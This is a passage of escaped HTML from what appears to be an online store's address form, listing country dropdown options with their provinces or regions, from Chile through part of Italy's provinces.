data-provinces=\"[[\u0026quot;Antofagasta\u0026quot;,\u0026quot;Antofagasta\u0026quot;],[\u0026quot;Araucanía\u0026quot;,\u0026quot;Araucanía\u0026quot;],[\u0026quot;Arica and Parinacota\u0026quot;,\u0026quot;Arica y Parinacota\u0026quot;],[\u0026quot;Atacama\u0026quot;,\u0026quot;Atacama\u0026quot;],[\u0026quot;Aysén\u0026quot;,\u0026quot;Aysén\u0026quot;],[\u0026quot;Biobío\u0026quot;,\u0026quot;Bío Bío\u0026quot;],[\u0026quot;Coquimbo\u0026quot;,\u0026quot;Coquimbo\u0026quot;],[\u0026quot;Los Lagos\u0026quot;,\u0026quot;Los Lagos\u0026quot;],[\u0026quot;Los Ríos\u0026quot;,\u0026quot;Los Ríos\u0026quot;],[\u0026quot;Magallanes\u0026quot;,\u0026quot;Magallanes Region\u0026quot;],[\u0026quot;Maule\u0026quot;,\u0026quot;Maule\u0026quot;],[\u0026quot;O\u0026#39;Higgins\u0026quot;,\u0026quot;Libertador General Bernardo O’Higgins\u0026quot;],[\u0026quot;Santiago\u0026quot;,\u0026quot;Santiago Metropolitan\u0026quot;],[\u0026quot;Tarapacá\u0026quot;,\u0026quot;Tarapacá\u0026quot;],[\u0026quot;Valparaíso\u0026quot;,\u0026quot;Valparaíso\u0026quot;],[\u0026quot;Ñuble\u0026quot;,\u0026quot;Ñuble\u0026quot;]]\"\u003eChile\u003c\/option\u003e\n\u003coption value=\"China\" data-provinces=\"[[\u0026quot;Anhui\u0026quot;,\u0026quot;Anhui\u0026quot;],[\u0026quot;Beijing\u0026quot;,\u0026quot;Beijing\u0026quot;],[\u0026quot;Chongqing\u0026quot;,\u0026quot;Chongqing\u0026quot;],[\u0026quot;Fujian\u0026quot;,\u0026quot;Fujian\u0026quot;],[\u0026quot;Gansu\u0026quot;,\u0026quot;Gansu\u0026quot;],[\u0026quot;Guangdong\u0026quot;,\u0026quot;Guangdong\u0026quot;],[\u0026quot;Guangxi\u0026quot;,\u0026quot;Guangxi\u0026quot;],[\u0026quot;Guizhou\u0026quot;,\u0026quot;Guizhou\u0026quot;],[\u0026quot;Hainan\u0026quot;,\u0026quot;Hainan\u0026quot;],[\u0026quot;Hebei\u0026quot;,\u0026quot;Hebei\u0026quot;],[\u0026quot;Heilongjiang\u0026quot;,\u0026quot;Heilongjiang\u0026quot;],[\u0026quot;Henan\u0026quot;,\u0026quot;Henan\u0026quot;],[\u0026quot;Hubei\u0026quot;,\u0026quot;Hubei\u0026quot;],[\u0026quot;Hunan\u0026quot;,\u0026quot;Hunan\u0026quot;],[\u0026quot;Inner Mongolia\u0026quot;,\u0026quot;Inner Mongolia\u0026quot;],[\u0026quot;Jiangsu\u0026quot;,\u0026quot;Jiangsu\u0026quot;],[\u0026quot;Jiangxi\u0026quot;,\u0026quot;Jiangxi\u0026quot;],[\u0026quot;Jilin\u0026quot;,\u0026quot;Jilin\u0026quot;],[\u0026quot;Liaoning\u0026quot;,\u0026quot;Liaoning\u0026quot;],[\u0026quot;Ningxia\u0026quot;,\u0026quot;Ningxia\u0026quot;],[\u0026quot;Qinghai\u0026quot;,\u0026quot;Qinghai\u0026quot;],[\u0026quot;Shaanxi\u0026quot;,\u0026quot;Shaanxi\u0026quot;],[\u0026quot;Shandong\u0026quot;,\u0026quot;Shandong\u0026quot;],[\u0026quot;Shanghai\u0026quot;,\u0026quot;Shanghai\u0026quot;],[\u0026quot;Shanxi\u0026quot;,\u0026quot;Shanxi\u0026quot;],[\u0026quot;Sichuan\u0026quot;,\u0026quot;Sichuan\u0026quot;],[\u0026quot;Tianjin\u0026quot;,\u0026quot;Tianjin\u0026quot;],[\u0026quot;Xinjiang\u0026quot;,\u0026quot;Xinjiang\u0026quot;],[\u0026quot;Xizang\u0026quot;,\u0026quot;Tibet\u0026quot;],[\u0026quot;Yunnan\u0026quot;,\u0026quot;Yunnan\u0026quot;],[\u0026quot;Zhejiang\u0026quot;,\u0026quot;Zhejiang\u0026quot;]]\"\u003eChina\u003c\/option\u003e\n\u003coption value=\"Christmas Island\" data-provinces=\"[]\"\u003eChristmas Island\u003c\/option\u003e\n\u003coption value=\"Cocos (Keeling) Islands\" data-provinces=\"[]\"\u003eCocos (Keeling) Islands\u003c\/option\u003e\n\u003coption value=\"Colombia\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Antioquia\u0026quot;,\u0026quot;Antioquia\u0026quot;],[\u0026quot;Arauca\u0026quot;,\u0026quot;Arauca\u0026quot;],[\u0026quot;Atlántico\u0026quot;,\u0026quot;Atlántico\u0026quot;],[\u0026quot;Bogotá, D.C.\u0026quot;,\u0026quot;Capital District\u0026quot;],[\u0026quot;Bolívar\u0026quot;,\u0026quot;Bolívar\u0026quot;],[\u0026quot;Boyacá\u0026quot;,\u0026quot;Boyacá\u0026quot;],[\u0026quot;Caldas\u0026quot;,\u0026quot;Caldas\u0026quot;],[\u0026quot;Caquetá\u0026quot;,\u0026quot;Caquetá\u0026quot;],[\u0026quot;Casanare\u0026quot;,\u0026quot;Casanare\u0026quot;],[\u0026quot;Cauca\u0026quot;,\u0026quot;Cauca\u0026quot;],[\u0026quot;Cesar\u0026quot;,\u0026quot;Cesar\u0026quot;],[\u0026quot;Chocó\u0026quot;,\u0026quot;Chocó\u0026quot;],[\u0026quot;Cundinamarca\u0026quot;,\u0026quot;Cundinamarca\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Guainía\u0026quot;,\u0026quot;Guainía\u0026quot;],[\u0026quot;Guaviare\u0026quot;,\u0026quot;Guaviare\u0026quot;],[\u0026quot;Huila\u0026quot;,\u0026quot;Huila\u0026quot;],[\u0026quot;La Guajira\u0026quot;,\u0026quot;La Guajira\u0026quot;],[\u0026quot;Magdalena\u0026quot;,\u0026quot;Magdalena\u0026quot;],[\u0026quot;Meta\u0026quot;,\u0026quot;Meta\u0026quot;],[\u0026quot;Nariño\u0026quot;,\u0026quot;Nariño\u0026quot;],[\u0026quot;Norte de Santander\u0026quot;,\u0026quot;Norte de Santander\u0026quot;],[\u0026quot;Putumayo\u0026quot;,\u0026quot;Putumayo\u0026quot;],[\u0026quot;Quindío\u0026quot;,\u0026quot;Quindío\u0026quot;],[\u0026quot;Risaralda\u0026quot;,\u0026quot;Risaralda\u0026quot;],[\u0026quot;San Andrés, Providencia y Santa Catalina\u0026quot;,\u0026quot;San Andrés \\u0026 Providencia\u0026quot;],[\u0026quot;Santander\u0026quot;,\u0026quot;Santander\u0026quot;],[\u0026quot;Sucre\u0026quot;,\u0026quot;Sucre\u0026quot;],[\u0026quot;Tolima\u0026quot;,\u0026quot;Tolima\u0026quot;],[\u0026quot;Valle del Cauca\u0026quot;,\u0026quot;Valle del Cauca\u0026quot;],[\u0026quot;Vaupés\u0026quot;,\u0026quot;Vaupés\u0026quot;],[\u0026quot;Vichada\u0026quot;,\u0026quot;Vichada\u0026quot;]]\"\u003eColombia\u003c\/option\u003e\n\u003coption value=\"Comoros\" data-provinces=\"[]\"\u003eComoros\u003c\/option\u003e\n\u003coption value=\"Congo\" data-provinces=\"[]\"\u003eCongo - Brazzaville\u003c\/option\u003e\n\u003coption value=\"Congo, The Democratic Republic Of The\" data-provinces=\"[]\"\u003eCongo - Kinshasa\u003c\/option\u003e\n\u003coption value=\"Cook Islands\" data-provinces=\"[]\"\u003eCook Islands\u003c\/option\u003e\n\u003coption value=\"Costa Rica\" data-provinces=\"[[\u0026quot;Alajuela\u0026quot;,\u0026quot;Alajuela\u0026quot;],[\u0026quot;Cartago\u0026quot;,\u0026quot;Cartago\u0026quot;],[\u0026quot;Guanacaste\u0026quot;,\u0026quot;Guanacaste\u0026quot;],[\u0026quot;Heredia\u0026quot;,\u0026quot;Heredia\u0026quot;],[\u0026quot;Limón\u0026quot;,\u0026quot;Limón\u0026quot;],[\u0026quot;Puntarenas\u0026quot;,\u0026quot;Puntarenas\u0026quot;],[\u0026quot;San José\u0026quot;,\u0026quot;San José\u0026quot;]]\"\u003eCosta Rica\u003c\/option\u003e\n\u003coption value=\"Croatia\" data-provinces=\"[]\"\u003eCroatia\u003c\/option\u003e\n\u003coption value=\"Curaçao\" data-provinces=\"[]\"\u003eCuraçao\u003c\/option\u003e\n\u003coption value=\"Cyprus\" data-provinces=\"[]\"\u003eCyprus\u003c\/option\u003e\n\u003coption value=\"Czech Republic\" data-provinces=\"[]\"\u003eCzechia\u003c\/option\u003e\n\u003coption value=\"Côte d'Ivoire\" data-provinces=\"[]\"\u003eCôte d’Ivoire\u003c\/option\u003e\n\u003coption value=\"Denmark\" data-provinces=\"[]\"\u003eDenmark\u003c\/option\u003e\n\u003coption value=\"Djibouti\" data-provinces=\"[]\"\u003eDjibouti\u003c\/option\u003e\n\u003coption value=\"Dominica\" data-provinces=\"[]\"\u003eDominica\u003c\/option\u003e\n\u003coption value=\"Dominican Republic\" data-provinces=\"[]\"\u003eDominican Republic\u003c\/option\u003e\n\u003coption value=\"Ecuador\" data-provinces=\"[]\"\u003eEcuador\u003c\/option\u003e\n\u003coption value=\"Egypt\" data-provinces=\"[[\u0026quot;6th of October\u0026quot;,\u0026quot;6th of October\u0026quot;],[\u0026quot;Al Sharqia\u0026quot;,\u0026quot;Al Sharqia\u0026quot;],[\u0026quot;Alexandria\u0026quot;,\u0026quot;Alexandria\u0026quot;],[\u0026quot;Aswan\u0026quot;,\u0026quot;Aswan\u0026quot;],[\u0026quot;Asyut\u0026quot;,\u0026quot;Asyut\u0026quot;],[\u0026quot;Beheira\u0026quot;,\u0026quot;Beheira\u0026quot;],[\u0026quot;Beni Suef\u0026quot;,\u0026quot;Beni Suef\u0026quot;],[\u0026quot;Cairo\u0026quot;,\u0026quot;Cairo\u0026quot;],[\u0026quot;Dakahlia\u0026quot;,\u0026quot;Dakahlia\u0026quot;],[\u0026quot;Damietta\u0026quot;,\u0026quot;Damietta\u0026quot;],[\u0026quot;Faiyum\u0026quot;,\u0026quot;Faiyum\u0026quot;],[\u0026quot;Gharbia\u0026quot;,\u0026quot;Gharbia\u0026quot;],[\u0026quot;Giza\u0026quot;,\u0026quot;Giza\u0026quot;],[\u0026quot;Helwan\u0026quot;,\u0026quot;Helwan\u0026quot;],[\u0026quot;Ismailia\u0026quot;,\u0026quot;Ismailia\u0026quot;],[\u0026quot;Kafr el-Sheikh\u0026quot;,\u0026quot;Kafr el-Sheikh\u0026quot;],[\u0026quot;Luxor\u0026quot;,\u0026quot;Luxor\u0026quot;],[\u0026quot;Matrouh\u0026quot;,\u0026quot;Matrouh\u0026quot;],[\u0026quot;Minya\u0026quot;,\u0026quot;Minya\u0026quot;],[\u0026quot;Monufia\u0026quot;,\u0026quot;Monufia\u0026quot;],[\u0026quot;New Valley\u0026quot;,\u0026quot;New Valley\u0026quot;],[\u0026quot;North Sinai\u0026quot;,\u0026quot;North Sinai\u0026quot;],[\u0026quot;Port Said\u0026quot;,\u0026quot;Port Said\u0026quot;],[\u0026quot;Qalyubia\u0026quot;,\u0026quot;Qalyubia\u0026quot;],[\u0026quot;Qena\u0026quot;,\u0026quot;Qena\u0026quot;],[\u0026quot;Red Sea\u0026quot;,\u0026quot;Red Sea\u0026quot;],[\u0026quot;Sohag\u0026quot;,\u0026quot;Sohag\u0026quot;],[\u0026quot;South Sinai\u0026quot;,\u0026quot;South Sinai\u0026quot;],[\u0026quot;Suez\u0026quot;,\u0026quot;Suez\u0026quot;]]\"\u003eEgypt\u003c\/option\u003e\n\u003coption value=\"El Salvador\" data-provinces=\"[[\u0026quot;Ahuachapán\u0026quot;,\u0026quot;Ahuachapán\u0026quot;],[\u0026quot;Cabañas\u0026quot;,\u0026quot;Cabañas\u0026quot;],[\u0026quot;Chalatenango\u0026quot;,\u0026quot;Chalatenango\u0026quot;],[\u0026quot;Cuscatlán\u0026quot;,\u0026quot;Cuscatlán\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;La Paz\u0026quot;,\u0026quot;La Paz\u0026quot;],[\u0026quot;La Unión\u0026quot;,\u0026quot;La Unión\u0026quot;],[\u0026quot;Morazán\u0026quot;,\u0026quot;Morazán\u0026quot;],[\u0026quot;San Miguel\u0026quot;,\u0026quot;San Miguel\u0026quot;],[\u0026quot;San Salvador\u0026quot;,\u0026quot;San Salvador\u0026quot;],[\u0026quot;San Vicente\u0026quot;,\u0026quot;San Vicente\u0026quot;],[\u0026quot;Santa Ana\u0026quot;,\u0026quot;Santa Ana\u0026quot;],[\u0026quot;Sonsonate\u0026quot;,\u0026quot;Sonsonate\u0026quot;],[\u0026quot;Usulután\u0026quot;,\u0026quot;Usulután\u0026quot;]]\"\u003eEl Salvador\u003c\/option\u003e\n\u003coption value=\"Equatorial Guinea\" data-provinces=\"[]\"\u003eEquatorial Guinea\u003c\/option\u003e\n\u003coption value=\"Eritrea\" data-provinces=\"[]\"\u003eEritrea\u003c\/option\u003e\n\u003coption value=\"Estonia\" data-provinces=\"[]\"\u003eEstonia\u003c\/option\u003e\n\u003coption value=\"Eswatini\" data-provinces=\"[]\"\u003eEswatini\u003c\/option\u003e\n\u003coption value=\"Ethiopia\" data-provinces=\"[]\"\u003eEthiopia\u003c\/option\u003e\n\u003coption value=\"Falkland Islands (Malvinas)\" data-provinces=\"[]\"\u003eFalkland Islands\u003c\/option\u003e\n\u003coption value=\"Faroe Islands\" data-provinces=\"[]\"\u003eFaroe Islands\u003c\/option\u003e\n\u003coption value=\"Fiji\" data-provinces=\"[]\"\u003eFiji\u003c\/option\u003e\n\u003coption value=\"Finland\" data-provinces=\"[]\"\u003eFinland\u003c\/option\u003e\n\u003coption value=\"France\" data-provinces=\"[]\"\u003eFrance\u003c\/option\u003e\n\u003coption value=\"French Guiana\" data-provinces=\"[]\"\u003eFrench Guiana\u003c\/option\u003e\n\u003coption value=\"French Polynesia\" data-provinces=\"[]\"\u003eFrench Polynesia\u003c\/option\u003e\n\u003coption value=\"French Southern Territories\" data-provinces=\"[]\"\u003eFrench Southern Territories\u003c\/option\u003e\n\u003coption value=\"Gabon\" data-provinces=\"[]\"\u003eGabon\u003c\/option\u003e\n\u003coption value=\"Gambia\" data-provinces=\"[]\"\u003eGambia\u003c\/option\u003e\n\u003coption value=\"Georgia\" data-provinces=\"[]\"\u003eGeorgia\u003c\/option\u003e\n\u003coption value=\"Germany\" data-provinces=\"[]\"\u003eGermany\u003c\/option\u003e\n\u003coption value=\"Ghana\" data-provinces=\"[]\"\u003eGhana\u003c\/option\u003e\n\u003coption value=\"Gibraltar\" data-provinces=\"[]\"\u003eGibraltar\u003c\/option\u003e\n\u003coption value=\"Greece\" data-provinces=\"[]\"\u003eGreece\u003c\/option\u003e\n\u003coption value=\"Greenland\" data-provinces=\"[]\"\u003eGreenland\u003c\/option\u003e\n\u003coption value=\"Grenada\" data-provinces=\"[]\"\u003eGrenada\u003c\/option\u003e\n\u003coption value=\"Guadeloupe\" data-provinces=\"[]\"\u003eGuadeloupe\u003c\/option\u003e\n\u003coption value=\"Guatemala\" data-provinces=\"[[\u0026quot;Alta Verapaz\u0026quot;,\u0026quot;Alta Verapaz\u0026quot;],[\u0026quot;Baja Verapaz\u0026quot;,\u0026quot;Baja Verapaz\u0026quot;],[\u0026quot;Chimaltenango\u0026quot;,\u0026quot;Chimaltenango\u0026quot;],[\u0026quot;Chiquimula\u0026quot;,\u0026quot;Chiquimula\u0026quot;],[\u0026quot;El Progreso\u0026quot;,\u0026quot;El Progreso\u0026quot;],[\u0026quot;Escuintla\u0026quot;,\u0026quot;Escuintla\u0026quot;],[\u0026quot;Guatemala\u0026quot;,\u0026quot;Guatemala\u0026quot;],[\u0026quot;Huehuetenango\u0026quot;,\u0026quot;Huehuetenango\u0026quot;],[\u0026quot;Izabal\u0026quot;,\u0026quot;Izabal\u0026quot;],[\u0026quot;Jalapa\u0026quot;,\u0026quot;Jalapa\u0026quot;],[\u0026quot;Jutiapa\u0026quot;,\u0026quot;Jutiapa\u0026quot;],[\u0026quot;Petén\u0026quot;,\u0026quot;Petén\u0026quot;],[\u0026quot;Quetzaltenango\u0026quot;,\u0026quot;Quetzaltenango\u0026quot;],[\u0026quot;Quiché\u0026quot;,\u0026quot;Quiché\u0026quot;],[\u0026quot;Retalhuleu\u0026quot;,\u0026quot;Retalhuleu\u0026quot;],[\u0026quot;Sacatepéquez\u0026quot;,\u0026quot;Sacatepéquez\u0026quot;],[\u0026quot;San Marcos\u0026quot;,\u0026quot;San Marcos\u0026quot;],[\u0026quot;Santa Rosa\u0026quot;,\u0026quot;Santa Rosa\u0026quot;],[\u0026quot;Sololá\u0026quot;,\u0026quot;Sololá\u0026quot;],[\u0026quot;Suchitepéquez\u0026quot;,\u0026quot;Suchitepéquez\u0026quot;],[\u0026quot;Totonicapán\u0026quot;,\u0026quot;Totonicapán\u0026quot;],[\u0026quot;Zacapa\u0026quot;,\u0026quot;Zacapa\u0026quot;]]\"\u003eGuatemala\u003c\/option\u003e\n\u003coption value=\"Guernsey\" data-provinces=\"[]\"\u003eGuernsey\u003c\/option\u003e\n\u003coption value=\"Guinea\" data-provinces=\"[]\"\u003eGuinea\u003c\/option\u003e\n\u003coption value=\"Guinea Bissau\" data-provinces=\"[]\"\u003eGuinea-Bissau\u003c\/option\u003e\n\u003coption value=\"Guyana\" data-provinces=\"[]\"\u003eGuyana\u003c\/option\u003e\n\u003coption value=\"Haiti\" data-provinces=\"[]\"\u003eHaiti\u003c\/option\u003e\n\u003coption value=\"Honduras\" data-provinces=\"[]\"\u003eHonduras\u003c\/option\u003e\n\u003coption value=\"Hong Kong\" data-provinces=\"[[\u0026quot;Hong Kong Island\u0026quot;,\u0026quot;Hong Kong Island\u0026quot;],[\u0026quot;Kowloon\u0026quot;,\u0026quot;Kowloon\u0026quot;],[\u0026quot;New Territories\u0026quot;,\u0026quot;New Territories\u0026quot;]]\"\u003eHong Kong SAR\u003c\/option\u003e\n\u003coption value=\"Hungary\" data-provinces=\"[]\"\u003eHungary\u003c\/option\u003e\n\u003coption value=\"Iceland\" data-provinces=\"[]\"\u003eIceland\u003c\/option\u003e\n\u003coption value=\"India\" data-provinces=\"[[\u0026quot;Andaman and Nicobar Islands\u0026quot;,\u0026quot;Andaman and Nicobar Islands\u0026quot;],[\u0026quot;Andhra Pradesh\u0026quot;,\u0026quot;Andhra Pradesh\u0026quot;],[\u0026quot;Arunachal Pradesh\u0026quot;,\u0026quot;Arunachal Pradesh\u0026quot;],[\u0026quot;Assam\u0026quot;,\u0026quot;Assam\u0026quot;],[\u0026quot;Bihar\u0026quot;,\u0026quot;Bihar\u0026quot;],[\u0026quot;Chandigarh\u0026quot;,\u0026quot;Chandigarh\u0026quot;],[\u0026quot;Chhattisgarh\u0026quot;,\u0026quot;Chhattisgarh\u0026quot;],[\u0026quot;Dadra and Nagar Haveli\u0026quot;,\u0026quot;Dadra and Nagar Haveli\u0026quot;],[\u0026quot;Daman and Diu\u0026quot;,\u0026quot;Daman and Diu\u0026quot;],[\u0026quot;Delhi\u0026quot;,\u0026quot;Delhi\u0026quot;],[\u0026quot;Goa\u0026quot;,\u0026quot;Goa\u0026quot;],[\u0026quot;Gujarat\u0026quot;,\u0026quot;Gujarat\u0026quot;],[\u0026quot;Haryana\u0026quot;,\u0026quot;Haryana\u0026quot;],[\u0026quot;Himachal Pradesh\u0026quot;,\u0026quot;Himachal Pradesh\u0026quot;],[\u0026quot;Jammu and Kashmir\u0026quot;,\u0026quot;Jammu and Kashmir\u0026quot;],[\u0026quot;Jharkhand\u0026quot;,\u0026quot;Jharkhand\u0026quot;],[\u0026quot;Karnataka\u0026quot;,\u0026quot;Karnataka\u0026quot;],[\u0026quot;Kerala\u0026quot;,\u0026quot;Kerala\u0026quot;],[\u0026quot;Ladakh\u0026quot;,\u0026quot;Ladakh\u0026quot;],[\u0026quot;Lakshadweep\u0026quot;,\u0026quot;Lakshadweep\u0026quot;],[\u0026quot;Madhya Pradesh\u0026quot;,\u0026quot;Madhya Pradesh\u0026quot;],[\u0026quot;Maharashtra\u0026quot;,\u0026quot;Maharashtra\u0026quot;],[\u0026quot;Manipur\u0026quot;,\u0026quot;Manipur\u0026quot;],[\u0026quot;Meghalaya\u0026quot;,\u0026quot;Meghalaya\u0026quot;],[\u0026quot;Mizoram\u0026quot;,\u0026quot;Mizoram\u0026quot;],[\u0026quot;Nagaland\u0026quot;,\u0026quot;Nagaland\u0026quot;],[\u0026quot;Odisha\u0026quot;,\u0026quot;Odisha\u0026quot;],[\u0026quot;Puducherry\u0026quot;,\u0026quot;Puducherry\u0026quot;],[\u0026quot;Punjab\u0026quot;,\u0026quot;Punjab\u0026quot;],[\u0026quot;Rajasthan\u0026quot;,\u0026quot;Rajasthan\u0026quot;],[\u0026quot;Sikkim\u0026quot;,\u0026quot;Sikkim\u0026quot;],[\u0026quot;Tamil Nadu\u0026quot;,\u0026quot;Tamil Nadu\u0026quot;],[\u0026quot;Telangana\u0026quot;,\u0026quot;Telangana\u0026quot;],[\u0026quot;Tripura\u0026quot;,\u0026quot;Tripura\u0026quot;],[\u0026quot;Uttar Pradesh\u0026quot;,\u0026quot;Uttar Pradesh\u0026quot;],[\u0026quot;Uttarakhand\u0026quot;,\u0026quot;Uttarakhand\u0026quot;],[\u0026quot;West Bengal\u0026quot;,\u0026quot;West Bengal\u0026quot;]]\"\u003eIndia\u003c\/option\u003e\n\u003coption value=\"Indonesia\" data-provinces=\"[[\u0026quot;Aceh\u0026quot;,\u0026quot;Aceh\u0026quot;],[\u0026quot;Bali\u0026quot;,\u0026quot;Bali\u0026quot;],[\u0026quot;Bangka Belitung\u0026quot;,\u0026quot;Bangka–Belitung Islands\u0026quot;],[\u0026quot;Banten\u0026quot;,\u0026quot;Banten\u0026quot;],[\u0026quot;Bengkulu\u0026quot;,\u0026quot;Bengkulu\u0026quot;],[\u0026quot;Gorontalo\u0026quot;,\u0026quot;Gorontalo\u0026quot;],[\u0026quot;Jakarta\u0026quot;,\u0026quot;Jakarta\u0026quot;],[\u0026quot;Jambi\u0026quot;,\u0026quot;Jambi\u0026quot;],[\u0026quot;Jawa Barat\u0026quot;,\u0026quot;West Java\u0026quot;],[\u0026quot;Jawa Tengah\u0026quot;,\u0026quot;Central Java\u0026quot;],[\u0026quot;Jawa Timur\u0026quot;,\u0026quot;East Java\u0026quot;],[\u0026quot;Kalimantan Barat\u0026quot;,\u0026quot;West Kalimantan\u0026quot;],[\u0026quot;Kalimantan Selatan\u0026quot;,\u0026quot;South Kalimantan\u0026quot;],[\u0026quot;Kalimantan Tengah\u0026quot;,\u0026quot;Central Kalimantan\u0026quot;],[\u0026quot;Kalimantan Timur\u0026quot;,\u0026quot;East Kalimantan\u0026quot;],[\u0026quot;Kalimantan Utara\u0026quot;,\u0026quot;North Kalimantan\u0026quot;],[\u0026quot;Kepulauan Riau\u0026quot;,\u0026quot;Riau Islands\u0026quot;],[\u0026quot;Lampung\u0026quot;,\u0026quot;Lampung\u0026quot;],[\u0026quot;Maluku\u0026quot;,\u0026quot;Maluku\u0026quot;],[\u0026quot;Maluku Utara\u0026quot;,\u0026quot;North Maluku\u0026quot;],[\u0026quot;North Sumatra\u0026quot;,\u0026quot;North Sumatra\u0026quot;],[\u0026quot;Nusa Tenggara Barat\u0026quot;,\u0026quot;West Nusa Tenggara\u0026quot;],[\u0026quot;Nusa Tenggara Timur\u0026quot;,\u0026quot;East Nusa Tenggara\u0026quot;],[\u0026quot;Papua\u0026quot;,\u0026quot;Papua\u0026quot;],[\u0026quot;Papua Barat\u0026quot;,\u0026quot;West Papua\u0026quot;],[\u0026quot;Riau\u0026quot;,\u0026quot;Riau\u0026quot;],[\u0026quot;South Sumatra\u0026quot;,\u0026quot;South Sumatra\u0026quot;],[\u0026quot;Sulawesi Barat\u0026quot;,\u0026quot;West Sulawesi\u0026quot;],[\u0026quot;Sulawesi Selatan\u0026quot;,\u0026quot;South Sulawesi\u0026quot;],[\u0026quot;Sulawesi Tengah\u0026quot;,\u0026quot;Central Sulawesi\u0026quot;],[\u0026quot;Sulawesi Tenggara\u0026quot;,\u0026quot;Southeast Sulawesi\u0026quot;],[\u0026quot;Sulawesi Utara\u0026quot;,\u0026quot;North Sulawesi\u0026quot;],[\u0026quot;West Sumatra\u0026quot;,\u0026quot;West Sumatra\u0026quot;],[\u0026quot;Yogyakarta\u0026quot;,\u0026quot;Yogyakarta\u0026quot;]]\"\u003eIndonesia\u003c\/option\u003e\n\u003coption value=\"Iraq\" data-provinces=\"[]\"\u003eIraq\u003c\/option\u003e\n\u003coption value=\"Ireland\" data-provinces=\"[[\u0026quot;Carlow\u0026quot;,\u0026quot;Carlow\u0026quot;],[\u0026quot;Cavan\u0026quot;,\u0026quot;Cavan\u0026quot;],[\u0026quot;Clare\u0026quot;,\u0026quot;Clare\u0026quot;],[\u0026quot;Cork\u0026quot;,\u0026quot;Cork\u0026quot;],[\u0026quot;Donegal\u0026quot;,\u0026quot;Donegal\u0026quot;],[\u0026quot;Dublin\u0026quot;,\u0026quot;Dublin\u0026quot;],[\u0026quot;Galway\u0026quot;,\u0026quot;Galway\u0026quot;],[\u0026quot;Kerry\u0026quot;,\u0026quot;Kerry\u0026quot;],[\u0026quot;Kildare\u0026quot;,\u0026quot;Kildare\u0026quot;],[\u0026quot;Kilkenny\u0026quot;,\u0026quot;Kilkenny\u0026quot;],[\u0026quot;Laois\u0026quot;,\u0026quot;Laois\u0026quot;],[\u0026quot;Leitrim\u0026quot;,\u0026quot;Leitrim\u0026quot;],[\u0026quot;Limerick\u0026quot;,\u0026quot;Limerick\u0026quot;],[\u0026quot;Longford\u0026quot;,\u0026quot;Longford\u0026quot;],[\u0026quot;Louth\u0026quot;,\u0026quot;Louth\u0026quot;],[\u0026quot;Mayo\u0026quot;,\u0026quot;Mayo\u0026quot;],[\u0026quot;Meath\u0026quot;,\u0026quot;Meath\u0026quot;],[\u0026quot;Monaghan\u0026quot;,\u0026quot;Monaghan\u0026quot;],[\u0026quot;Offaly\u0026quot;,\u0026quot;Offaly\u0026quot;],[\u0026quot;Roscommon\u0026quot;,\u0026quot;Roscommon\u0026quot;],[\u0026quot;Sligo\u0026quot;,\u0026quot;Sligo\u0026quot;],[\u0026quot;Tipperary\u0026quot;,\u0026quot;Tipperary\u0026quot;],[\u0026quot;Waterford\u0026quot;,\u0026quot;Waterford\u0026quot;],[\u0026quot;Westmeath\u0026quot;,\u0026quot;Westmeath\u0026quot;],[\u0026quot;Wexford\u0026quot;,\u0026quot;Wexford\u0026quot;],[\u0026quot;Wicklow\u0026quot;,\u0026quot;Wicklow\u0026quot;]]\"\u003eIreland\u003c\/option\u003e\n\u003coption value=\"Isle Of Man\" data-provinces=\"[]\"\u003eIsle of Man\u003c\/option\u003e\n\u003coption value=\"Israel\" data-provinces=\"[]\"\u003eIsrael\u003c\/option\u003e\n\u003coption value=\"Italy\" data-provinces=\"[[\u0026quot;Agrigento\u0026quot;,\u0026quot;Agrigento\u0026quot;],[\u0026quot;Alessandria\u0026quot;,\u0026quot;Alessandria\u0026quot;],[\u0026quot;Ancona\u0026quot;,\u0026quot;Ancona\u0026quot;],[\u0026quot;Aosta\u0026quot;,\u0026quot;Aosta Valley\u0026quot;],[\u0026quot;Arezzo\u0026quot;,\u0026quot;Arezzo\u0026quot;],[\u0026quot;Ascoli Piceno\u0026quot;,\u0026quot;Ascoli Piceno\u0026quot;],[\u0026quot;Asti\u0026quot;,\u0026quot;Asti\u0026quot;],[\u0026quot;Avellino\u0026quot;,\u0026quot;Avellino\u0026quot;],[\u0026quot;Bari\u0026quot;,\u0026quot;Bari\u0026quot;],[\u0026quot;Barletta-Andria-Trani\u0026quot;,\u0026quot;Barletta-Andria-Trani\u0026quot;],[\u0026quot;Belluno\u0026quot;,\u0026quot;Belluno\u0026quot;],[\u0026quot;Benevento\u0026quot;,\u0026quot;Benevento\u0026quot;],[\u0026quot;Bergamo\u0026quot;,\u0026quot;Bergamo\u0026quot;],[\u0026quot;Biella\u0026quot;,\u0026quot;Biella\u0026quot;],[\u0026quot;Bologna\u0026quot;,\u0026quot;Bologna\u0026quot;],[\u0026quot;Bolzano\u0026quot;,\u0026quot;South Tyrol\u0026quot;],[\u0026quot;Brescia\u0026quot;,\u0026quot;Brescia\u0026quot;],[\u0026quot;Brindisi\u0026quot;,\u0026quot;Brindisi\u0026quot;],[\u0026quot;Cagliari\u0026quot;,\u0026quot;Cagliari\u0026quot;],[\u0026quot;Caltanissetta\u0026quot;,\u0026quot;Caltanissetta\u0026quot;],[\u0026quot;Campobasso\u0026quot;,\u0026quot;Campobasso\u0026quot;],[\u0026quot;Carbonia-Iglesias\u0026quot;,\u0026quot;Carbonia-Iglesias\u0026quot;],[\u0026quot;Caserta\u0026quot;,\u0026quot;Caserta\u0026quot;],[\u0026quot;Catania\u0026quot;,\u0026quot;Catania\u0026quot;],[\u0026quot;Catanzaro\u0026quot;,\u0026quot;Catanzaro\u0026quot;],[\u0026quot;Chieti\u0026quot;,\u0026quot;Chieti\u0026quot;],[\u0026quot;Como\u0026quot;,\u0026quot;Como\u0026quot;],[\u0026quot;Cosenza\u0026quot;,\u0026quot;Cosenza\u0026quot;],[\u0026quot;Cremona\u0026quot;,\u0026quot;Cremona\u0026quot;],[\u0026quot;Crotone\u0026quot;,\u0026quot;Crotone\u0026quot;],[\u0026quot;Cuneo\u0026quot;,\u0026quot;Cuneo\u0026quot;],[\u0026quot;Enna\u0026quot;,\u0026quot;Enna\u0026quot;],[\u0026quot;Fermo\u0026quot;,\u0026quot;Fermo\u0026quot;],[\u0026quot;Ferrara\u0026quot;,\u0026quot;Ferrara\u0026quot;],[\u0026q